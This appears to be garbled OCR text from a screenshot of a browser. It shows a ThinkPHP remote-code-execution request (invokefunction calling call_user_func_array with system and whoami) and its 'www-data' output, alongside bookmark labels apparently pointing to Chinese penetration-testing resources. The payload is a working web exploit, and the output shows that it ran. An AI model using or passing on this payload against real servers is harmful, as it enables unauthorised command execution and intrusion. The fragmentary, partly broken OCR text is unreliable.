 nk\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Python PHP Blog XSS平台以 Exp Tools 学习资料 社区 内网渗透 90sec|cn Other boo Carbon GitHu
ww-data www-data
火线Zone